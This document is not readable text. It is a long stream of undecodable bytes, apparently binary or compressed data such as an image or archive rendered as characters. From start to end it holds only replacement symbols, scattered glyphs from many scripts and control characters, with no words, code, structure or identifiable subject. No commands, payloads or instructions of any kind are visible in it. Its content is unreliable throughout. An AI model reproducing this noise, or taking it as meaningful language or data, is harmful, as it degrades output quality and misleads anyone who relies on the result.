�9Rޏ����j�����w�R�Lh��?�U@}�J����[Ol\*�|^��Z<cc���MG�p�M�w�f�J��{JH0w��P��Rx��f������}~���az��Q�O)K�+���Bw����.�{k��B�"�Wl�A�~���]c�9H'J/�wz����|�\C��)el�@�SRGfl�I<��dPtn��FS���_�ӕ���k����`ai�����pLt�;꭭��0���*���;�8@�fl>�-��� W6�E���&Zn��y���-_���NNX�R6��t���d=.W�(�.p:!u���k��v���\Q~	0��y��@�v����������pzջ�-e=����)r��u	rӮ�q�(�y���P:!�O����\0J����+�/	�WЪ/�֊�<�yh��s@�.%�t~�_`NН�U�.z�FE�[�c<�Ix�������\X�H:�w^c#A.6A�i���[r%m��2�T@�)A`@��N��./���z	u��=��P�/N�-��R��a:EE▲�6�
��r:�"�vK��#V*��F�v����n��r%m��t:u�z@bŶj�
(g�ۿ��@ԝ�t,���Ϡ�+�1r�J!�]qn�ޣW�y�m\6��*J�nz�ia5i��s=�q�RF�7�R�e�j]�)9P^�{�78aÿ�eP��t����nO��m�$�F���Fz�Z�;}����^�j|���ݹ�x���\I6�c�e�z�D'���9�!��4�(=Iy��ؤJ��P�I�0ȥXޗ9�yɾ�U���P�J���m�ࠃ{4H����\)6ؓ���pD���PJߑ?�t�t��9{lD� :�R�A�P�Zݱ5��7�S��[�q�	9�R�X�;�8���7N؝��j��r%��\���� r�
u�&�gP��wl�ڣ��*�� ����Wz�����ּ�]\X�{j�^���g=.W����(䤻�a:-�b�N�[�.�MW��A����FyOl�k8=��g�94��y�c�"��_X�)�q��z���w#�oO�f��~�Ϡ�[��tz�KQ(lJ&,����X�GK�r������9�����劯�N�Z~�އ�N�;�;c������|��[i���R����DӢ��h�^>��v�waտ��\c;�z\���}����gp:(��[��"1d������Ty���	�[��i������n��8V��
�36$E�}�\�+l'���� ��:��Nؔa����Am�T�/j�睻��t���t�$��[����fٻ��i+,EEڜw�c���^A}��[v�tr�7��o��jn�4	�ȕ*��0�q(�JS�#�9=�q���ξwG��5F��=�8�sx�#�&�.e�����J�݁t�B!H�2��2by36:�q��핬�媯���޽f
������;aY�+�6m���s��r��9�wOI����*�XM��d�V�q �Z�6#���=.��媯�����{i���g�T�j:=��6��n�w��"���6ϋl�6#������%ӽ�}'�q����ݤP\�klZ����*q��E��ǆWz�&�X�̲�y��ys�V��	�r+EʻT���<b��O��(�yWJg�ӼJ�G����9�9]1
=.�j�	r�Ɔ�U����\���}',C�Q��}.W���ə��3�T��C���5�����8�ؤ,�5Y
���
� 9��ϼǆ#M��ԧ͸w��w �8��r��޹��EQX�񌂂�^�Yi�D�P�$�9�Pk��?BTB#��B⿸�̳�8ӷ���V��R�ۍ̵�������E37��{�G�����owv����} ��u��Yz��B��ΰ��.���n~��WM�jfޮ���9v� 潠��.��ƶS>69��Fv�W��uml��t����4:��D/�>.Ol�ʷ����G�O��D?�����H g<'��L�nl;���^��,�S"��>���ؔ�lTwi3x��9�"�gz����v���+[_�>�O���a�^ %�ܚ�7�m<��3]�z��%":'��������qybKT��?NV�t4�"V�����&�P�|V���n��n1w���&�jлX�[Q����s�h�>]5�Eu�Ji�σ���ǶP�vE	����^�V�� ��Lw�8]'�~�jE���6��Y����޽1V.��_58���tFEvL���tѼ}�y��ll��ڼ\okX�H��T?����eC��F�����_�ڼ/��r���nh���w9�f �md:F:Zӷ�L����a�,�J��m���ybK�`#�r�Ұ����c'�7�":�-�#]��s���>�L�:&6K�趏c�j�y��.Wj�_������|���y����k|�ǥ�G���n��g��ջ8y��#:���|W~��-����=Xȅ�t漿�[���W�-�n���U����M��꾤		rU�^� ��v���	s�^�t�:�q�� �{����Q�-�q3lc��=鱍���Ʀ�;Z�!����JӃk���мW<��耉ΑN���[����V}L���8c���tV���}��t�J9���V�s6�2�ª[dMg���H���ݍt>�_��-�A炥�\�3>*�~�S �:6#�:����^z
�4��tMt���Ba��[b�1n�/�ˑ��oF�y[wL�H�L�Hg�;7�L��-�w�f�vK�����^Ӎ�Ƞ(��L�	fz�AqPul�z�H�A�	�I �[-ѡ��nf 睱Rn���ޚN�܌�j^�-%,�����J��a�EEb�Nk�ˠpM铇��I����{�����E�xN�+���8�f|��ŝ���	䜍M���-�}s�BN��;Et��#Uŋ
����R5��	�z7V����mM76ձ�X���g���>'6l�m�C W�c���>��>@n�N��P�6�6C�*���Jӟ�j&S�_?�q�$�c��/�q#=b�����>ӡ���6���?�[����F��U�d��t���t��Ć�~;U3��آ�Փ�����v_��@�ܮ8@.޼K �c<�!��V���FǪoc�����Q�rA(lpcXȽL�L�Bwm�W yOlZ���L��f�0�B�2���Nk:6�`z�*5tbc�������5�[��͑���<΁� u���Q��y�H/��J�)C��<V� �3(M76V�B5�$���^eX%�ke3�S5����3(tL�g:�-����fdn�#�JX|��>�U�Bc:��v,�P�3�8l�9���ϧ:L�j&����	�jѻZ�xc��}s���{aX�jf^���������k\�O���i�d3��+��qI��u��SS5��x3ҁM.6��y�׬�}7�CuL�L�q3�i3�L�T5�ٙ�|d�w�&z
{\��3����~�f��:�]a�;K�g�K��P ��.wK '�7�[�豏ͨ�}�1�-�������t��R5���4��M˸��f����%����H��F��ѽaUL���~��x�8�X-#}���Ƞ�iX.MO�L"·lAMnlQI�^�������9��S)a�K�Q���c��]_�<���5%Mb��lLO8|!"�w]��r�4ﺦW6:8��y���T�nj̛�U��F:ﴦ�с>6?�C�L�f_F���[��BB(�;����r����\��c�\�n�t�������V/��r'U3�_�O<��^���A1��8�I�Yw�ݮ�JV�v���81�%�����s����dM�3��w|����^�HO���'���鲱-S]L�[F:���L�F�k��?���D���?#ALg�2�ؔA���WS5�px<�
V�k���ǆ����?�iXe�����n�i�][��v~����-.^���4�Ha?�6��*X�.��P�B<�iM�H'�uM�5��:�O�Loji*�c������V0pL�a5�L��#=�[U���r��S���[`M�aL/�6�鰱y}����n�J�l�f�V�>�}�ye3d��,]L��������i�M	��EEի��lX�9�9C(6�m����}��.�O�X��%l][�y���Y
a������-k8���%lUw��ޚ~��h��a!Ǒ.�;���U���a����	�Fzc����1T��9�m�t�.��՚�Y��1��ݢ
8V	|��됼ӕ�.���8#�����I��}$�������Fu���ol�]���J�k����"a�BnNl���%,���>��?'��~�n=!�fUٵz���ի2(��ۻ�nQ�C����j3]\o��)���t� WT��]a���b�̡����W�Q�e=!|�#�L�H�g��9�qu�_�i��!ӵw��n�o��t	�6cJXץ|]�w��4���Hr��&����#]�w6:h�wKU�T�y�#�E���J��Q�Mŋ$�>V��r�3�>6>��Nl���	�8�P؂����M�Ru�AͻO�XQݢ���
��%��[�Lߣ#�:�Hu��&�M�'��0�%]<�Q�ܫy��Ç*wKωmg��}>ӧz�˚ޤ�+VuL�B�ҟ�BaEt�y,�{�DO��a��t*�]K��*a�\):�
�ձ�w(a���@�҉��Ͱa�2*RL�<L�':�W�N�3W�ˊĉ�����nD�5]�-��_U\o�X�dD�N�L�>.��oh�y��͈�G��$z�Û�?�]E��i3�y�WzA��}V�zV�t�ՙ�����3�[�w��;�[��c&���b�ԕ�I�D`U�=	��PX���d�����f�n��mj3��j-���=���dJXW�T�������k:﯒�	}���I|���|�}�c��҉��U:VeM/�s�����mML��H�gD?�Z�;�S5VO��Ns��$z��O����R��J�3�}Nu	�P�6�ƍ)��-��^6��w)�ѡXӻ��^C$���*��]=1Ǜ1<���Nl�g���Ɔ�{�s�.k:d3�Ow~��FE���";�G'�����ױ=K�'�/�&�DW��7��H?1��;T�+%l��t����/a�+ݘ�
��cz�ۼǲ��I����Hϻ
�4a��k:Ol��a���׷a���l�y�5�x��Po�)�n�����{Х\ջxb���4��0�!�=�R>E��cK�P�0Ԛ~��w1��`��ӗ?�Y�$êc�ia�nlq��.�ظ�{�DO����k޽�M���x���)��c3�'6��&�1�����鶐[�Ϙ��w���]�$z�y��4��0�Z��[:�����i�>�Ol��y/T��XUKS�P�@n8VRXc�����A%,K�n%��'c�O��麱���DeIS�	+}������w)�z�qܼ�J�&*�*���A#=��Ppz�G�b��N�����U2}�P��Fz��1]�t�7�����4ݤ���s����~��qp���v��f=1���'xK�lFA�T���i3-ulʠP��n����Mp�v�%M>�}N�*����8���]�/�艂G#�Z���t���`�n�w�+�ǈ�C���[��^���Mt��>�
=�-�B'62�>�ybc�?�o&��)��n�T�Y��n<W��
VѰ�c;�PH73�AaA��M�醊�����yIZ�#�fzu���$z�{�ZW��+����P�kRA	(�����q�f)�\)A�n�(QQ����h�Z�Z+�� .D�J"(hݸQܪ{�9s��߹�s&�I�k�O�o���盙o���Z�s��N	9'󞿤	��twT$w�W/��˞󞱻EW)��{���t���-���D���2�oc�xw˨�+�W��)]e�����Z��B��B��l�&�.Ҷ���(G�;�آ-�zC�-3/7�I�ёzG�Y:/iB�^!=�56ӫ/�K�鞰�-�uZ�(�8��`��AC� 5��
�yG'�#O4@o�Tz�
փ�����F�N�f�{�t� 7�ͅU�~,oڌPE9��w��6I�S��6�K�tuKF��|���2���܊�;��8�t�ywGE"x/��??�+�L������V����8j��^�ܽO4@o-3��G�(����bwڥ�N��)�i,]�Xv6.������t��5�.
�u��#НQ��1�|�J�_�9e�#w��R�)x�ulu��"n���J�g�����g�yG1]ﶈ�a�3�d��)]��>� �����2��uE��m1=bu�
�Τ�mFcw�A�]� =������b:���-=�m��y箙���l����N�����3:�wb��y�9�t�v͠����t��Ko�<�����Q5��m�qfP<�\􆲦�|�\?��R(�c�j�kl<m��l����f�[��R���H��}U�A ��Kӣ����~�zC���~��� ���f��	�&��yM�mZcC�;=��!JȹV��
�L�_�ދ�wImtx���L�S��S�3�WI�Ŀ��>R����mɶ��z�N������;��-�A ]��J�fv)w�ѻ��Pu�����H�WLw.���,i"�o;� }�������
��9��'O�Z]]}1�ՠ�gϞ�4胠�.����][[���׫d�ïJ��88~�:t������^�xG罋ȼ�]n��\)>���YX:HG'lxl5=&��h��ɻ���Σ"E4W�	��}��6��|�D@�̹���/�$ ���$�+!�b�����\��`x\w�gtll�� �;Y�7��Za�9K:N��a�t|�q ��P�_M�X݂��z�?W�˼;�������?~��S���%����eѣ�Z�Ĝ!��Ҳh+���%����*o�[�0z�m�"x���%6N��Ξ�#��k1]����=E]��鑣"u&,7șs�tJ:�wwi���Π#xWK/5t�t`�� �[���~�t@z3䔹@�Я����7��?A��^ ���w�V��o�x}���*��� �ӳOO���uȻB��ſ��uv2����_�-��!��y����f� g��#vW����V[+����E��c��9I��l饆����'�y���W�x�U@K��� W,��@�����2�We}��?���[�oEϊ>���T�~�W����$/�[�Sr}d2 �ik�H�������uvnhx����k�X)��9�{	�9%=H�wQn�ܱ�V�|��S���*����	9E/[�?���RC������`�-@w���4�,�J1���.@���
�!��o����^t����L�H~_u�}��T��7]�讲���A�Ku{�<|{�I���A�/��/f���R�{�]�ћ�J����7���ص�o����qy����]<�~op}X�;*���W��E;*�thC;'҉u���"͜w^݂b:{��vê�w��P�P����9�J`{6�O��J��@��8�y���nY)V]?]ou8<ЌJ��� �T�x��o�Ց#��O���_׷���7���5��^=� ~/��o�?�?9���]�[ڧ�5��M��wX��,Za��vkz�56}hs����]�Tc�j���y�������v���O�7�X'P��6�2������h�e�@��q��xx�H�:P����g�p���N��M42����� �_�O�W�]?$��7'�+�1�~0�91���-s}ZKǎ�k�t����۔m/�b�<�t��ncYЯ���� =W<����z��g?� ;�k5�
���uY7	�7��Ք��ǠnX?�9z
�Lu�B��3����s��~7k�Q��+�j���o^��` phnr�5x������
�<�B=��w1�輦ԕOL�����f�sV);���6:�6\�� �
�s'W_:���'[��]�����"a��70OP��]1'r���@}ƢΜ��o���0��
qy�'F&�oU���8�����$��_��no�@��x����5��LXY� ��RI�1�@]�M\bӫ�Ɔ�4v�ۚ��r{�?�����/���cۢ�d3ؗwu��$��s(�r��~Y�A:�KzH���~��=O�e]�&�O�%���7�P�7���
�r��L��9{5��b�������tU���N�["�J僮���@_<�̙�!.�?r��Բ������r8'�r�t��~����nQ���#�0w@/xH�A���5��4
����ݏ�ۇ(�O�f
���ҳ2�#a՚��`�<��,�;�y������6�G���_	�����p÷�vŴ�k�Eb΃��έ�����(�3�sH����2��8Kw�(�IK�G�]:*�������z9������"̻F�־�FE*��dh�܅USO��"\n�Q��E8��Q�����A_<���r�y�]���N��$�箧��e]H�rJkT^S�F�=�����q���;:t�3!}IX�����A}
}�zp�����T��|����
l���a�b�w�P�-������w'����
x��M��Ժs�V)��y����s�r�pt��N����@���>��gtV1G�����)�K�#��$?���e���ދ��3��2�fީ�.�����!G�8�]�c���g�9�s�J�C���	���-ޭt�$f��Iwsqw�������m�~�;�s�L>県#G_q���q^�хrD�PӒ|eN�_�y�wxh\�x.��Q��U1���5�w�%v7r��mآ����V؝���������9xü�ݗ�ȣ\9g9���s�aM�虖^k�`��g��\C�k��b̙��p��f���;��$t�`��п_a>��B���-�s!�߷���'ȃ�?�nH�y���҃t��ķ[���!Czj����p�v��y{x���ޥ?�ws�_Eet�b�GWK� u����;�wt��J����d�����4�$�76߼2�.�}@޸<�5�5ȉ��q34�B����ϼ��ŜR�;��=�q�ϳ�;={�{#6�B��tk�N!�Mũ�;�ҳ��.�N�S���u'CwrqQ=3ٔ{�#�$R+_��3�6��=�.?�0ݞ��_�����[��~56�ݻhH�bz��t�+��A��8����\�������z�]~|?G}͢���o�3���k��!��F�瞡C��;D��	������}�!i���l+�g�w�woڌ�.��k�LXޥ�����;��;�$ؖ��V��Q�y���s�N�g+�c�ty2%���N�|�d���D=��)�ͺ�����XGg�G"�q�y�����=����^M>%^<>xX<�،���1�C��4��{:@�
�-A_��������տCx��[
�~�đ�|��'��.���s�P�>�\j!G�t��/g�v�qα������)��^������s<�����5|�N�����fs=��?���ƶ�@_<�6�������xo=�ل�9�|(�Τ�XQ�ݵu�I�\^c��Zݯ.`��;ra���g���(��Gi�G�I�R�T�zz�C��!=�R�Q���k��dU�`bwB�t��m�����c�xT|^��]�ket�d�m��d��RPτ�_ԥ����9r)�e��30_JM]����&眾�ć�^��b�+׆��g��CL����wliB�m��-��t��_�]�x]�A��!�L�����7"vgOG���u��]��L��3����(�N,�z�B:g��=��U
<��u�щX�����wPNri-=��W���s�Pc�9���O�ɲp8� ^4�^?�9w��u�B����ɵsv��=�~,k�2�^_sRql��9�^ɷ���TG�9q�~5���C֮cm9�w�O�Ļ�.+VqJ��ް
�{h(l�AL	�38 ������t�8gq�.2�g�.φ�q��G��8O�C�b��,���9KO�`.�z��1�/!}r�\H�v�{�����t���1���7��[�@��^yI�ld�r�>�Gw�k]q�Z�\�\~<ҭ���Թ��e�sI�p���k*n����!�ZRΫ��&�}[(8������7c���i�E��	9�C�L�|���9V�kl%���*.it���8�t���":�kn��qF�~N�1�:d�qP��	�Ą� �t��0�>ئm��
izD�+ID>{�X�nXE',���-*��s.�s	���� O�z|�.��X�Ηצ�Еusn��l\�:z���B�>B��'*tO��ek�~�ۈ^��5߼��{���4V��ݛA��/��8���k.�.�	�J�v�p��3tvtA����GG_{�E�釩��Ϻsu-��r��-�w\Ԅ�ys.�QU�շM��&���-J��ڍsN��Wҳ���6��W?a��c�!�ɻ���J��bw��u�@�I7�םA�)r8���~%���;�S:��<`;_��/5� �wy�z�L�l1���2���w0��5ծ�QR�����ƅ`n�e��&��jꎣ�,)2��[��u��K���r�{����?h�]ڶ��Ƽ��ߒ�N��;�>�6�ez�V�8�ʹ�T�i�Ԧ�R�I��9W��F��hw2t��sH��M� 9�{�hwLtw̰0I
���(��]*�s�[�j�]p�˼�����$�L&�\�N%���4�.����c�kN�L^k�7�-3��;��X��%"pOT��)r�e=����~'�nx�� ?��Q�?���:��6ұ�esq�)���&��	藻�T����be��i��9Yz��	w�;�*�����Y(p� �YJ:�N���3��{R��z���ӵ��}zNHw-��D��S/}��M�=3�߂z���C�8���N��t��`��Z�,�;��(rq�Ėѳ9W�1B}g����Yn�Q{�l��(���,i��-�����č�rn�����<b%��kST]��}��3��<v�ԣ�q�q�t��aʌR����������V��-�}޽��߷[M�ȀH�ȹet��J�5���tŜ�i��(��eI'�ItD�@ݿ�ΰϳ�xK�}��{�ӻF���{��P����^}�dڞN��N��H��[���s.��0�g�������-Y�q�Zl}�X�>���3<2b��\_�L��ݤ��.ɺ�;ZǇSOǒ�J�\^���7��a�+������������n��2�~G��ȝ=�	�}C��1è�b���1������(���f�2klt?qf��{q�:㬣�-_�錓��g���5+vtt6��׸b�!��΅t�3��]��-�[����և�Z[����熫I��¸�M�m�"��������7������O��w�^�a�I/�����>�OD���܉�k�َ��H�w�����up�S�qڼ���^E�'|ν�;0�
��*����X?LK�}tJ��Þc����Syͳ��Ļ�9�ji��6��ءA)����L@�:XQ�ӈ{�tH0���O����L{���k�x��op�D=n��Gb��ٽ����|F�=�{���W�7ڛ�� Q7=T�øͶ�=����O��ttf��h�tHjv�vNut������ѝm�G2ݹ�����]����B��.�\uN����f� {	6�D��S�����&֣�k8�#��;���.�q�;��/p@&�T}Gw{�!��#X��Z� )=���<��=k�5c.�X��˷����	�F�^h�`�+q�7�I����8���5�B�׼�=.��7���s��}���+�c�{�|G�9Gw��{��;J�7"�B�{�S�t#�9�T�y���S�e,^�)�E�ug�S`9�{Z�m�½�=QF�l,��J�Ɇ��ɿ�GWu�_I�險�����_G���6�7�ȏ�sF�Q-�IWO�q��iW7�������uEq�aZu(��!:���7u�ҡ꿐UK��&!АE�����@h��Q����:@��u�����{+���}�$S'd��{��ǆ���W{��_�Ώ)��!g�����K�a�dK�M��;��]Hwt�<t
,�XD�%�0t�S��B_�Μ�Z;ߥZ���j��7׽���m-���8::��<�U�(M-�s�u��������d��/_��Z����83.�tΕdd���φ�'Ia��*��Y�]L��'��1�ΏJ���rh;����|�y���ײU������+��7�g�Z~�-vK��N��ڽ���i��bw�d�e%�C)l�Se�*з�9��Xz��3.C��LP'���/�\@�ߏ�����q����8e!��l�qHz�#�k2�V��+з<v���I��^îa\J�R�б��{FGҕ�݇��;R�ݝ�q-c��e-R �eV�W�o&�{M�R�n��"�.��r$�[0�K�q�!C�r������?մ�^2s�ʠ�֨�e��U��������͇���c7:���fC�23NY���[��t�J9r.�a�<��T�����ZFoj���,ji6�б�%�,V�����a��w/�E@ǃ�\I�����MV�C�G�t��e�B���]��t�U53�;�G�ʢ��mH��k���8w͆t���T}�/k���?3�ι���1��|H	�7���_�Q��=�����ޓ��c��`.�8~���q�
�T�q-���94.�<��g�3:Z�6+��~mJ�jl��:���*�sAW8gI����+G������G}?8�;�C��V�>jh:���h��-k�HQzz 谪�хqSK���b��'�dS}�'���󄶯�`��9�����; �x��W�5�n	t���_��ft�%�s�l�p���&ӄ�R�������+�w tZ�������	��C�DQ::�x.�kٸ�F:r~�P����s�sRt֪@��=;�N�{����<ۿ�>1:z�gs%��|�`�����T��y�'ꔯz��; z��@�}�u�#�z��u_-v���-���1)��'u*\�y��ߐ�az��ۭ9���ԥ���6�7���woM�ӑ�0�p����I�Mz��������L�7Rr;���"�Y�rD}����묥ש5�VKﴵؽ=~������
0����p�e�Z��8־ގ���������JR�>��,$v�S������..��}���C	��,Nf�#�.�7ȡ��
�ѹ���I�/��j�k).БN�oiMK =y�<�d\�oA�_�]�-j�2�M�)[��/�x?Щ^�Hq�>��tL� :]G�#>�ӱ^7 �&rB/���[��#Rt	�tV�Gq���2��}Z��^	�wW�&7#��-����H�9��ľ|-�2������"��t�v)�������NK̭�k���.��*U�CT����%��N�x��~���倞�����Nz�Nn�\��J�0w���zD��@��tk����P�YwC��<�O�T5�#f:j[,�Gt�;���A���)t��xk�!t��t)�)W�#z����U�G:⩃��vFώu�7��{��]��S��U]oa�@�t[��zn�*����4��G�^�u�vt~���!-�ِ-���]�9���
���+V���>���A��Os�[�i��i�5�3`���t�`�����=r��N�	z�����j�=�QRK�4���������>|���2r�v�͸{-u���V�9�h�NЕ�3E�˕qk�Z��8%����=J`�q�>��'¹t�;� ��iz�=r�?bݺ�=ǚ��їKZ��Dqj�'ݱy5�bw7�)�BA7T�m����
��A�z0���#��c�\��.(JkC`}�Z�}�*U���F:��9/j�[�*��{�u��{�Yݏ�|퓪���s��\����@*�+��y��.����}ث��l��F�_Y��Q��EkaK*��q��)�<���7@i\s�)}�ަ� ��=l*B�N��蘌c��8`T�5�FUtL�mt&=v(�c5g=�M����FI�:Ӑ�~��N*���=j�m9t��B�Kn�S962e�,6�ռ�,|��s
�`�F��p�Ao�m��u��&�-��m\�5�h������c}����&����H-�87��m��g�	�@�i�]8��ԾW��U���iA�&��-�~�Ǐ=h�i�GMaݺL�_��U���>lL�p>plS]�R]�P(�}���:Lzǳ���U�^�0���n�ޱ��u�H���9��1����jڥ�M6�R���	�*9{�BCw�^�5�O�5�Π�~�jak��*��6��c���IE��.�Z$��DKg3G�Se9�'��#��P��/�k3:���$2Go��3��^e�g�
������@�Sr-��elZ������V�vf�����~́s=��wεɗ'F19:{z��k�[؞��+��dmTUA��.%�N�L�}%�n;�[$������G�~б��t����e�@�''O��ؽű�_�8!oU��%�Y]�F/t�fG���������έ�n �r~t�Ø鶜��>yIY5�^���*�5�[�4���*�K6���c�j)��I�8:�����v�8���穟���Z�ݻ�˄�:^��"�'��v~Z�-lg��{ziB�VA���V}5���Mٸ�?���9�C���2���]P�.j���k4��,�'�z�Y���q����A�vv!b�/ t\���~���R@�=:z����P�t���8~�OP?�Bn];�3�Y�E'��'/���K`[l��b����w�֪U��1����M�e�Δg�q������迯������w�
�k������m�L�u�әp�|7�Z���*��ب����Jst�<��ٹ�ϱ.I_�����d��h�:��TKg�'���T����'�z�m�ᠷ�tV-�RY�΀��A�,��-�Çt��s�0�n^�K��8�ވ0v�b���Z:{�k���~��+�q��w�Y�U�w�mT1�S�cz�B]iR-:t?�[t���ӑ����tD]=���8�ޥ����>��^��.���'̘��!�;5'��ɻe�|���>Oл
�J�j�����al��¡�wɻ�ݪ��k�;���.����%%��h���%��|�Qw��}����ˊt4it�I�K�q�SJf<�����a̅���T�^Hѫ@.��u��b��~HOu���?�x�8w�<P����Q��A� �̺��h�P!���i�=''�;f��Z	��!=�w��~�W���p���J�G/:�]������dvY����|�-�;Q���8s���3B�$�V�?A..�x�?=u�.��|���A��L ��`q�!�(s��@�RF�:ؽgFI���E�ާ*�tȺ�=���@WH'/�_�u*Y���eC�v`���:�t>����ő��:��{���.ѻ�V�z*����N��.�מhm�o����A�[9�ӊ��ޚ4G�);rv�P1�dL��;Ѵ���m���!E���@���B7v��)��̆t,X<���g�t�t��uwi���()���2u"�v��8^F����mٸ����S��z���}A�j������_6�r��-2��w�,NQ �1�k�C�A<Ha�r�`a����V�`�4��Y��W�X�
�bu�q��p��dܼٙy�;�&7�n�ȝ ~��7o��u�5��"���-f���U%�?�p�^��CSq�=:��sX+cUl�	*�C����V��1�6{=�4�����5|�Z.s�)z}/�kwMe�6�|�Kk$R6{N@C\E��%�&��5K����+P3P����[�x��ϸ��q2�ߣ��R���k�"8�o���X͞�Ene��$�!T :l������6��h9�����hM�.PE�!�T�9:�K�UF"���{�9wz�E?��UL�$z*%�f�{��Դt�gɄ���+#�a�.-_��8wR�d�?��d�v������{kc���ջ�E��P�~3��.���ZnN̱�W����c�.���{���R�.8cl��%�d\���τ�kޥw��0��B��)T&hd^n'Eͧ�2��w���<#ї�!9E���sЭ����	��XQ*D'���CZ(�I�1T'j��;)�}7����+�2��qRs�ʥ�����s��?Rs����{ө1_��~j1`���DoC\����\t�5'�Z��8�wG��;�s��s]H��\��F�y�� ¬b�D�������(��(sq�K�tG�����"��s
E7���y�9����@zN�1���6���؞+��)��u�~2��bX������h8į�-�O������%#p��$�n'��%Dk�l���-�wS��:D�z$8����O����W=��3���\\��M"��10ٚv4^��di�-�綾��y�eoz�t�/ө�3�ڽm��Ϡ.�V��g�":��'�E������������.��H��#:�6�^aK#c9�!pٖ�n^��l��=�{�.=G�	���q��T|A�鴳;�
[4tk��������>�"�[)��V�n��Q����"�㜖^�k?1��� ȮMR��W}��� O+�������z���7�&'����E�܎�ݽ�w,�/6�[����Zs��t��hEs�3�Qu���f�=�����n%㖢O٢K�%DGT����_�?�+l���qX��j�*�5p��פ�?Kd�s�h�8"x6K5[�p>!�z힀�q���ն��_��t_�����GO���/LW���2��0!��$}�EW�`�q���t_0��G�x6Q�bLǼ�����.�Nl���f�~[��?��y�Q�9�#�}az����ꈎ����	,�a�ȶ�-���f�>�M�k xх��_�7��At�r���H���<왋Z�}e�̋�&�j����������>6F���s�$ʥ{(棛����6$q�1�Ћ����t�2����4����.�&[����]�?TV�d�g��W�y�-}n��y�K1h����۝u��R��o@��C��!��W�R��%�<�/z)n�#���;�wm���ȁBt�<D�'zy��S�6��~F�t!���戞���Kw������h�X��B��I�}l�l,�=�O���ޞ�1{���~�����z8XU}�q(���� }�L�[�Q�x�m�=n0�'�����EoА��5T'���E��.�]��H2�P0��I3�㈶7��/�M:�#�7K���\���L��F2�#:�'�f�|M���"#��գ��k�K\��7I�!�Gt���K��MT̺Oat��х�����:��E�)��z�#zݵ����K�&X{tz{-�M0Q��	���u������J�G����z�Ksy���ӓ��ϯ�f�3�s#�o`�X�	�2�6BL��{�U�={	1G�v񟶕�۽�uE�����#�1]���������c�#Z�X����
4[�ʢ� �7Bt'��YL�[dz�XN��k���yL�kwiT��)��z�!�-8�"����q��P!��St�@�w�߃���:D�AEǋ��/�gBs��3��m����������.��E��'�>�r�������r���+W�Ae��ċ� �D���\D��S},|/��
���'����)��G��/�5�g�^�2�$z�K�|gj9z%8Z0����27��=�؋�Ӣ߀3.��DWNN�ȱ�щ�tl�G���'��n��6�f���+�/�YtA������_�;��ݬ9Z��nя�'��4-�,�9��.af�����qD�G1O�!#�c>��=�o^�p� 3�&�岝����̈N=G�����у���J�~��^������%�ʢO@Eߋ�y�#p������Q�YΉ��u��_%��Օ{��%z_h��2��bDtQ/c-:�qs�>�o\�pID#::M=���O�e�rqZ�iL/�q��X�3E�=���=vR�}�߀S�9aO��.E?�����ƹKƍ��~�ڣc8���ȴ��)�Z�F�~N�9z^r|���K!�u��Ӵ;�M�r{��ȔsG܋���a�rD�D�+�ޢ?�^�͋n9���Ź8|Ke�5wDs�F#:�ͺ���c=��{��#㱴�+��z����^�͊~n��o'�� }5�^:���d�tD'z}K�Xx�=^ҁ��N5�{!�)/:��f"/�fE�"�@ߕ��>�٧�S�ːN�����G-:Vƭ=����.,�9=�AF�i')?d�٢�ޣ�n�����<o��`�Vt�V�|.��NN��#:V�:��M��/zl��ގ�]`'�}â뽹��Ms�l�ݼI/)���,=��V�st�z�K�4��OX���:�k��p�ɬ��8�4G�~lr�E�.�ύǭNה%�����5�q�{tB�}���t�^sDGt��)�n T������Mp�o�|ymL��mEW��P1S��I���D�k.D�@5]w��jwT��a!˾�}�j�{�Չ�V�?WV�j^������W�_�)؛>���owTt=�V�c`W'sq���u'��rqʈ^M���}�y�/zV��<��7
/��эY���X�o�d�b�n,����x]`]��i%%p�t���tk�!m5
/��4��gF�=��8j:�V_��\�Gg$����G��!Cy�^��HWo���A�Yx��ܖ�����B�9?��M���9:j��=z�U���t z:����}��&�ޣ����r]m�4��w��cDt��?;:�3DZ\Dts'�d��6�ܽ�E\�#:f��j݅䏥�ʸc��]���4Ƿ���Q`���]����)=W�t[�/{g����a	�B�I!�@pa�5��BZ5��VƠj��~�@��ƥTlU.�1��@t<�G�w�9���*����M6���;�c��AOѹ<�Nb-�x����]3��3�vg��Q�ѓ>4�1�N����0������W�Ȕ���">��r��m3U�	 ��}�04���b ��$���0CZ���z�b���r�wt�$�M�IFIѳ��"=Ɔ���6�j"��ue�1�.W�/Ħ�T�YG���NJ���-�0S��\���.Hƭ���t��:Jz����;v���+D��%bt�*���&ԧ��sM��Äf��3?r-�q���;
��k˺���_Y���KA���\ܞ�sA�n:}�`gIo�����K�G1��w�jm{ՠc�]�R|�t�E[`��sz�-����k>�e�![K��͖T�����Xĳ��@�I�\�=}���<B�b7�T��=t�sz�1:��}����؆��)�Ǡ�A֒�f�ݚҖި�t�
��m�t����{���c&��5���~���0#���7� ��H���)t���'ɊA���g������K���й��)�<���M����w�����u��8��s\���SOt�
A�7&�����}�l�n<����1DǼ��B�Wt����	s��r�h�;;��#����H�/}y�wbL��/��!��n�Mҽ��vW�H9��#椠~�� t���g�9����>�~:=�T��w��X���o�9�^�fp�Tj}m~��7%>��B&0tv򄩢3z�X�j�wt7�s��;umG�\\�=�AG�7������?�3���f;`_8�L@�̜�y�%Ũw��	�8�ҏ����n@׹���L }yғ(k��~?�d� ��<]7&H�����T�k�ѫ�T�_�4���z`��BO��kSGg@��Ŝ�vŻ��2y3'��r�Q_7��AW2Ћ�qo �@�]Fl��A�;��;Va��~�\SEԹ��ᘟ7UX���;�M�e�������n�7����~Y$�"%�XP���N�N��|F��X�9X:��KZ����J��@ǃ;}Sct��g����SH�IyՔ���KT�k�b:ʽɅo����Q_��
'wT�5��/cl�O*D���kr��n�C7�*a~��I��� � 1�j?�R��E�y�q	�J�Cr��¦���۷ת�[�hk���1�����T�a�d���~�����kޗ'���7&��Y�vI-�a��G���{(Ǒ>h8��<����oh���Ō��� �!C���y��.ݡS�@ޚ�9$ޛʯ�R��MB=:�G2�����%�!��ut�{�}g�k����ѧ�>3�q�`w8�3*Շ��jG%-�6����� w����1��с|�AWйJ�����JmݫN-}��8� ���0y�?a溤2 ��
